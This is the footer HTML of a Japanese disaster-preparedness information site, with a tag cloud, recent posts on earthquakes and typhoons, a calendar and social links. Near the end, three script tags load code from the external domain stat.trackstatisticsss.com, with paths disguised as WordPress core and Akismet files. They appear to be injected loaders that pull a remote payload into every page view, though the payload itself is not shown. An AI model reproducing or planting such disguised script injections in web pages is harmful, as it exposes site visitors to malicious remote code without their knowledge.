<div class="tagcloud"><a href="https://bosaidb.com/tag/3-11/" class="tag-cloud-link tag-link-444 tag-link-position-1" style="font-size: 10.27027027027pt;" aria-label="3.11 (7個の項目)">3.11</a>
<a href="https://bosaidb.com/tag/%e3%83%86%e3%83%ad/" class="tag-cloud-link tag-link-30 tag-link-position-2" style="font-size: 8pt;" aria-label="テロ (3個の項目)">テロ</a>
<a href="https://bosaidb.com/tag/%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-21 tag-link-position-3" style="font-size: 14.281081081081pt;" aria-label="予知 (26個の項目)">予知</a>
<a href="https://bosaidb.com/tag/%e5%82%99%e8%93%84/" class="tag-cloud-link tag-link-63 tag-link-position-4" style="font-size: 11.859459459459pt;" aria-label="備蓄 (12個の項目)">備蓄</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95/" class="tag-cloud-link tag-link-108 tag-link-position-5" style="font-size: 8pt;" aria-label="南海トラフ (3個の項目)">南海トラフ</a>
<a href="https://bosaidb.com/tag/%e5%8d%97%e6%b5%b7%e3%83%88%e3%83%a9%e3%83%95%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-182 tag-link-position-6" style="font-size: 10.648648648649pt;" aria-label="南海トラフ地震 (8個の項目)">南海トラフ地震</a>
<a href="https://bosaidb.com/tag/%e5%8f%b0%e9%a2%a8/" class="tag-cloud-link tag-link-29 tag-link-position-7" style="font-size: 13.751351351351pt;" aria-label="台風 (22個の項目)">台風</a>
<a href="https://bosaidb.com/tag/%e5%99%b4%e7%81%ab/" class="tag-cloud-link tag-link-20 tag-link-position-8" style="font-size: 13.751351351351pt;" aria-label="噴火 (22個の項目)">噴火</a>
<a href="https://bosaidb.com/tag/%e5%9c%9f%e7%a0%82%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-72 tag-link-position-9" style="font-size: 10.648648648649pt;" aria-label="土砂災害 (8個の項目)">土砂災害</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-7 tag-link-position-10" style="font-size: 21.697297297297pt;" aria-label="地震 (254個の項目)">地震</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e4%ba%88%e7%9f%a5/" class="tag-cloud-link tag-link-197 tag-link-position-11" style="font-size: 11.632432432432pt;" aria-label="地震予知 (11個の項目)">地震予知</a>
<a href="https://bosaidb.com/tag/%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-171 tag-link-position-12" style="font-size: 13.297297297297pt;" aria-label="地震速報 (19個の項目)">地震速報</a>
<a href="https://bosaidb.com/tag/%e5%a2%97%e6%b0%b4/" class="tag-cloud-link tag-link-88 tag-link-position-13" style="font-size: 12.767567567568pt;" aria-label="増水 (16個の項目)">増水</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-93 tag-link-position-14" style="font-size: 10.27027027027pt;" aria-label="大地震 (7個の項目)">大地震</a>
<a href="https://bosaidb.com/tag/%e5%a4%a7%e9%9b%a8/" class="tag-cloud-link tag-link-511 tag-link-position-15" style="font-size: 12.162162162162pt;" aria-label="大雨 (13個の項目)">大雨</a>
<a href="https://bosaidb.com/tag/%e5%b1%b1/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 8.7567567567568pt;" aria-label="山 (4個の項目)">山</a>
<a href="https://bosaidb.com/tag/%e5%b5%90/" class="tag-cloud-link tag-link-87 tag-link-position-17" style="font-size: 11.027027027027pt;" aria-label="嵐 (9個の項目)">嵐</a>
<a href="https://bosaidb.com/tag/%e6%9a%b4%e9%a2%a8%e9%9b%a8/" class="tag-cloud-link tag-link-69 tag-link-position-18" style="font-size: 8pt;" aria-label="暴風雨 (3個の項目)">暴風雨</a>
<a href="https://bosaidb.com/tag/%e6%9d%b1%e6%97%a5%e6%9c%ac%e5%a4%a7%e9%9c%87%e7%81%bd/" class="tag-cloud-link tag-link-49 tag-link-position-19" style="font-size: 13.902702702703pt;" aria-label="東日本大震災 (23個の項目)">東日本大震災</a>
<a href="https://bosaidb.com/tag/%e6%b0%b4%e5%ae%b3/" class="tag-cloud-link tag-link-71 tag-link-position-20" style="font-size: 8pt;" aria-label="水害 (3個の項目)">水害</a>
<a href="https://bosaidb.com/tag/%e6%b1%a0%e4%b8%8a%e5%bd%b0/" class="tag-cloud-link tag-link-176 tag-link-position-21" style="font-size: 9.3621621621622pt;" aria-label="池上彰 (5個の項目)">池上彰</a>
<a href="https://bosaidb.com/tag/%e6%b4%a5%e6%b3%a2/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 12.540540540541pt;" aria-label="津波 (15個の項目)">津波</a>
<a href="https://bosaidb.com/tag/%e6%b4%aa%e6%b0%b4/" class="tag-cloud-link tag-link-15 tag-link-position-23" style="font-size: 14.886486486486pt;" aria-label="洪水 (31個の項目)">洪水</a>
<a href="https://bosaidb.com/tag/%e6%b8%9b%e7%81%bd/" class="tag-cloud-link tag-link-373 tag-link-position-24" style="font-size: 10.27027027027pt;" aria-label="減災 (7個の項目)">減災</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e5%b1%b1/" class="tag-cloud-link tag-link-52 tag-link-position-25" style="font-size: 11.632432432432pt;" aria-label="火山 (11個の項目)">火山</a>
<a href="https://bosaidb.com/tag/%e7%81%ab%e7%81%bd/" class="tag-cloud-link tag-link-14 tag-link-position-26" style="font-size: 15.718918918919pt;" aria-label="火災 (41個の項目)">火災</a>
<a href="https://bosaidb.com/tag/%e7%81%bd%e5%ae%b3/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 14.054054054054pt;" aria-label="災害 (24個の項目)">災害</a>
<a href="https://bosaidb.com/tag/%e7%86%8a%e6%9c%ac%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 13.297297297297pt;" aria-label="熊本地震 (19個の項目)">熊本地震</a>
<a href="https://bosaidb.com/tag/%e7%ab%9c%e5%b7%bb/" class="tag-cloud-link tag-link-16 tag-link-position-29" style="font-size: 10.27027027027pt;" aria-label="竜巻 (7個の項目)">竜巻</a>
<a href="https://bosaidb.com/tag/%e7%b7%8a%e6%80%a5%e5%9c%b0%e9%9c%87%e9%80%9f%e5%a0%b1/" class="tag-cloud-link tag-link-190 tag-link-position-30" style="font-size: 9.3621621621622pt;" aria-label="緊急地震速報 (5個の項目)">緊急地震速報</a>
<a href="https://bosaidb.com/tag/%e8%90%bd%e9%9b%b7/" class="tag-cloud-link tag-link-17 tag-link-position-31" style="font-size: 9.8918918918919pt;" aria-label="落雷 (6個の項目)">落雷</a>
<a href="https://bosaidb.com/tag/%e8%a2%ab%e7%81%bd/" class="tag-cloud-link tag-link-65 tag-link-position-32" style="font-size: 8.7567567567568pt;" aria-label="被災 (4個の項目)">被災</a>
<a href="https://bosaidb.com/tag/%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-110 tag-link-position-33" style="font-size: 8pt;" aria-label="訓練 (3個の項目)">訓練</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3/" class="tag-cloud-link tag-link-5 tag-link-position-34" style="font-size: 20.335135135135pt;" aria-label="避難 (168個の項目)">避難</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e6%89%80/" class="tag-cloud-link tag-link-180 tag-link-position-35" style="font-size: 9.3621621621622pt;" aria-label="避難所 (5個の項目)">避難所</a>
<a href="https://bosaidb.com/tag/%e9%81%bf%e9%9b%a3%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-134 tag-link-position-36" style="font-size: 9.3621621621622pt;" aria-label="避難訓練 (5個の項目)">避難訓練</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd/" class="tag-cloud-link tag-link-13 tag-link-position-37" style="font-size: 22pt;" aria-label="防災 (278個の項目)">防災</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%81%ae%e6%97%a5/" class="tag-cloud-link tag-link-94 tag-link-position-38" style="font-size: 8.7567567567568pt;" aria-label="防災の日 (4個の項目)">防災の日</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%82%b0%e3%83%83%e3%82%ba/" class="tag-cloud-link tag-link-55 tag-link-position-39" style="font-size: 11.32972972973pt;" aria-label="防災グッズ (10個の項目)">防災グッズ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e3%83%8e%e3%82%a6%e3%83%8f%e3%82%a6/" class="tag-cloud-link tag-link-427 tag-link-position-40" style="font-size: 8.7567567567568pt;" aria-label="防災ノウハウ (4個の項目)">防災ノウハウ</a>
<a href="https://bosaidb.com/tag/%e9%98%b2%e7%81%bd%e8%a8%93%e7%b7%b4/" class="tag-cloud-link tag-link-61 tag-link-position-41" style="font-size: 8pt;" aria-label="防災訓練 (3個の項目)">防災訓練</a>
<a href="https://bosaidb.com/tag/%e9%9d%9e%e5%b8%b8%e9%a3%9f/" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 11.859459459459pt;" aria-label="非常食 (12個の項目)">非常食</a>
<a href="https://bosaidb.com/tag/%e9%a6%96%e9%83%bd%e7%9b%b4%e4%b8%8b%e5%9e%8b%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-189 tag-link-position-43" style="font-size: 10.648648648649pt;" aria-label="首都直下型地震 (8個の項目)">首都直下型地震</a>
<a href="https://bosaidb.com/tag/%e9%ab%98%e6%b3%a2/" class="tag-cloud-link tag-link-510 tag-link-position-44" style="font-size: 12.389189189189pt;" aria-label="高波 (14個の項目)">高波</a>
<a href="https://bosaidb.com/tag/%e9%b3%a5%e5%8f%96%e5%9c%b0%e9%9c%87/" class="tag-cloud-link tag-link-207 tag-link-position-45" style="font-size: 11.027027027027pt;" aria-label="鳥取地震 (9個の項目)">鳥取地震</a></div>
</div>
        
</div>

  <!-- smartphone banner -->
  
 </div><!-- END #contents -->

 <a id="return_top" href="#header">ページ上部へ戻る</a>

     <div id="footer_widget_wrap">
   <div id="footer_widget" class="clearfix">
    		<div class="footer_widget clearfix widget_recent_entries" id="recent-posts-2">
		<h3 class="footer_headline">新着記事</h3>
		<ul>
											<li>
					<a href="https://bosaidb.com/jishin_20200311/">東日本大震災から9年</a>
											<span class="post-date">2020年3月11日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191015/">台風19号の爪痕、河川の決壊により未だ全容は不明</a>
											<span class="post-date">2019年10月15日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/typhoon_20191010/">【台風19号が東海、関東に上陸】非常に強い勢力で上陸。万全の備えと対策を</a>
											<span class="post-date">2019年10月10日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190804/">2019年8月4日 19時23分頃、福島県沖でM6.2の地震発生</a>
											<span class="post-date">2019年8月4日</span>
									</li>
											<li>
					<a href="https://bosaidb.com/jishin20190624/">2019年6月24日 19時22分頃、伊豆半島東方沖でM4.1の地震発生</a>
											<span class="post-date">2019年6月24日</span>
									</li>
					</ul>
		</div>
<div class="footer_widget clearfix widget_calendar" id="calendar-2">
<h3 class="footer_headline">カレンダー</h3>
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2026年1月</caption>
	<thead>
	<tr>
		<th scope="col" title="月曜日">月</th>
		<th scope="col" title="火曜日">火</th>
		<th scope="col" title="水曜日">水</th>
		<th scope="col" title="木曜日">木</th>
		<th scope="col" title="金曜日">金</th>
		<th scope="col" title="土曜日">土</th>
		<th scope="col" title="日曜日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bosaidb.com/2020/03/">&laquo; 3月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td id="today">19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div>
   </div><!-- END #footer_widget -->
  </div><!-- END #footer_widget_wrap -->
   
 <div id="footer_wrap">
  <div id="footer" class="clearfix">

   <!-- logo -->
   <div id='footer_logo_text_area'>
<h3 id="footer_logo_text"><a href="https://bosaidb.com/">防災データベース</a></h3>
<h4 id="footer_description">防災にまつわるノウハウを掲載！地震を始めとしたあらゆる災害に関する情報サイトです</h4>
</div>

   <div id="footer_menu_area">

    <div id="footer_menu">
         </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="footer_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div>

  </div><!-- END #footer_widget -->
 </div><!-- END #footer_widget_wrap -->

 <p id="copyright">Copyright &copy;&nbsp; <a href="https://bosaidb.com/">防災データベース</a> All rights reserved.</p>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>(function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.0";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));</script>
 
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/comment-reply_min_js&#038;ver=4.9.25'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/wp-embed_min_js&#038;ver=4.9.25'></script>
<script async="async" type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-content/plugins/akismet/_inc/form_js&#038;ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="JBWwPfldcQu-QJnUUcmrPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768832104062');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>